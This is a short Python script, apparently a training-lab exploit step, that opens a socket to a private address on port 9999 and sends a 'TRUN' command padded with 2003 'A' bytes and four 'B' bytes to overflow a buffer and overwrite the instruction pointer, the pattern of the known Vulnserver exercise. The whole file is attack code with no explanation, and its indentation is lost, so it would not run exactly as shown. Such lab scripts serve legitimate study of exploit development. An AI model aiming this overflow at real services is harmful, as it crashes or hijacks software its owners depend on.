 #!/usr/bin/python3
import sys
import socket
buffer = "A" * 2003 + "B" * 4
try:
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('172.16.1.4', 9999))
payload = "TRUN /.:/" + buffer
s.send((payload.encode()))
s.close()
except:
print("Cannot connect to Server")
sys.exit()